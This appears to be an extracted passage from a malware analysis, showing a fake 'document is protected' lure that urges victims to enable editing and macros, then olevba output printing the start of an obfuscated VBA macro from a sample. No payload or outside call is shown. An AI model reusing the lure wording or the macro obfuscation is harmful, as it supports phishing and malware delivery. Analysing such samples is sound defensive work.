 Microsoft®
Office
This document is
protected
1. Open the document in Microsoft Office.
Previewing online is not available for protected
documents
2. If this document was downloaded from your
email, please click Enable Editing from the
yellow bar above
3. Once you have enabled editing, please click
Enable Content from the yellow bar above
desinfect@desinfect: ~/Desktop/Olivia/samples
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
desinfect@desinfect:~/Desktop/Olivia/samples$ olevba -c Sample3
olevba 0.60.1 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: Sample3
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Sample3 - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Function zxOInozC() As String
FuwkI = Right("bzmZkcyxico", 5)
DRcvPe = Space(9)
KrhJJsT = Mid("LMVofAsyucLphOZo", 1, 7)
buix = LTrim("BatTuwXghQaiSmPOCGD")
LwSt = Space(8)
AyyF = LTrim("hZxZofdppdcZaH")
bzvKd = StrConv("pPWGYgALyTn", 0)
Jhczuz = StrReverse("xXHaYVlayCuuZkjCi")
peeIley = Right("PtYwReVssPhzLPlAQ", 2)
ubftsy = Space(6)
sqnB = Space(5)
UJZet = Mid("afsEZJPlgBksslOkT", 1, 6)
JljTw = Mid("LxuUMtRhEi", 1, 6)
qjtDWm = Replace("EjqkHRQQuJmcG", "Ejqk", "iYybEI")